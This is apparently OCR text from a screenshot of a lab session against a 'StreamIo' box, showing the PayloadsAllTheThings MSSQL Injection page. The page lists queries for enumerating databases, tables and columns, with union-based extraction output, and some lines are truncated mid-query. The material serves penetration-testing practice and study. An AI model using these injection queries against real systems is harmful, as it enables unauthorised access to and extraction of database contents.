 192.168.0.181
10.10.14.45
StreamIo-10.10.11.158
20%
02:50 PM
Streamio
Streamio - Login
Streamio - Register
Streamio
IIS Windows Server
MSSQL Injection - Payloads
MSSQL Injection - Payloads
https://swisskyrepo.github.io/PayloadsAllTheThings/SQL Injection/MSSQL Injection/#mssql-list-databases
9
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
MSSQL Injection
Search
GitHub
4.0
57.1k
14k
Payloads All The Things
NoSQL Injection
OAuth Misconfiguration
Open Redirect
Prompt Injection
Prototype Pollution
Race Condition
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
SQL Injection
Google BigQuery SQL Injection
Cassandra Injection
DB2 Injection
Hibernate Query Language Injection
MSSQL Injection
MySQL Injection
Oracle SQL Injection
PostgreSQL injection
SQLite Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
MSSQL List databases
SELECT name FROM master..sysdatabases;
SELECT DB_NAME(N); — for N = 0, 1, 2, …
SELECT STRING_AGG(name, ', ') FROM master..sysdatabases; -- Change delimeter value such as ', ' to anything else you want => master, tempdb, model, msdb   (Only works in MSSQL 20
MSSQL List columns
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = ‘mytable’); — for the current DB only
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..syso
SELECT table_catalog, column_name FROM information_schema.columns
MSSQL List tables
SELECT name FROM master..sysobjects WHERE xtype = ‘U’; — use xtype = ‘V’ for views
SELECT name FROM someotherdb..sysobjects WHERE xtype = ‘U’;
SELECT master..syscolumns.name, TYPE_NAME(master..syscolumns.xtype) FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..syso
SELECT table_catalog, table_name FROM information_schema.columns
SELECT STRING_AGG(name, ', ') FROM master..sysobjects WHERE xtype = 'U'; -- Change delimeter value such as ', ' to anything else you want => trace_xe_action_map, trace_xe_event_m
MSSQL Union Based
-- extract databases names
$ SELECT name FROM master..sysdatabases
[*] Injection
[*] msdb
[*] tempdb
-- extract tables from Injection database
$ SELECT name FROM Injection..sysobjects WHERE xtype = 'U'
[*] Profiles
[*] Roles
[*] Users
-- extract columns for the table Users
$ SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'Users')
[*] UserId
Table of contents
Summary
MSSQL Default Databases
MSSQL Comments
MSSQL User
MSSQL Version
MSSQL Hostname
MSSQL Database name
MSSQL Database Credentials
MSSQL List databases
MSSQL List columns
MSSQL List tables
MSSQL Union Based
MSSQL Error based
MSSQL Blind based
MSSQL Time based
MSSQL Stacked Query
MSSQL Read file
MSSQL Command execution
MSSQL Out of band
MSSQL DNS exfiltration
MSSQL UNC Path
MSSQL Make user DBA (DB admin)
MSSQL Trusted Links
List permissions
MSSQL OPSEC
References